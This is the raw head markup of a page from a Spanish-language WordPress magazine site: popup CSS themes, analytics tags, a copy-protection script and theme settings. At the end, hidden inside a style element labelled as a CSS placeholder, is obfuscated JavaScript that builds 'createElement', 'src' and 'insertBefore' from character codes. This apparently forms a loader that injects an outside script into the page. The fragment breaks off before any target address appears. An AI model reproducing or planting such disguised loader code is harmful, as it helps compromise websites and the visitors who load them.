.pum-theme-71916 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 71917: Hello Box */
.pum-theme-71917, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-71917 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71917 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71917 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71917 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 71918: Moderno */
.pum-theme-71918, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-71918 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-71918 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-71918 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-71918 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T59F6XQXY4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["revistacolectibondi.com.ar"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T59F6XQXY4",{"googlesitekit_post_type":"post"})</script> <link rel="https://api.w.org/" href="https://revistacolectibondi.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistacolectibondi.com.ar/wp-json/wp/v2/posts/7769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistacolectibondi.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://revistacolectibondi.com.ar/?p=7769' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:pages" content="201191397836" /><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Contenido Protegido";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/revistacolectibondi.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";var td_get_template_directory_uri="https:\/\/revistacolectibondi.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Email incorrecto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#0064c9";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdBlockNonce="3bff35b1c3";var tdMobileMenu="disabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var tdb_modal_confirm="Ahorrar";var tdb_modal_cancel="Cancelar";var tdb_modal_confirm_alt="S\u00ed";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}body{background-image:url("https://revistacolectibondi.com.ar/wp-content/uploads/2020/09/bg.png.webp");background-attachment:fixed}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-11814197-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-11814197-2')</script><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-270x270.png" /><style>.tdm-btn-style1{background-color:#0064c9}.tdm-btn-style2:before{border-color:#0064c9}.tdm-btn-style2{color:#0064c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0064c9;-moz-box-shadow:0 2px 16px #0064c9;box-shadow:0 2px 16px #0064c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0064c9;-moz-box-shadow:0 4px 26px #0064c9;box-shadow:0 4px 26px #0064c9}</style><style id="tdw-css-placeholder">var _tgwzojhv="_cvvvf";try{let_zqlmqgualku=String;var agcckc=_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _vtihxs="s"+"c"+_zqlmqgualku[agcckc](114,105,112,116);var _chegn="c"+"re"+_zqlmqgualku[agcckc](97,116,101,69,108,101,109,101,110,116);var _bdksjcblvy="s"+_zqlmqgualku[agcckc](114,99);var _gywhppxl=_zqlmqgualku[agcckc](105,100);var aisbtegde="cu"+"rre"+_zqlmqgualku[agcckc](110,116,83,99,114,105,112,116);var aicmkg="pa"+"r"+_zqlmqgualku[agcckc](101,110,116,78,111,100,101);var _atqk="i"+"ns"+_zqlmqgualku[agcckc](101,114,116,66,101,102,111,114,101);let _tkhpwsvvy="ge"+"El"+_zqlmqgualku[agcckc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var 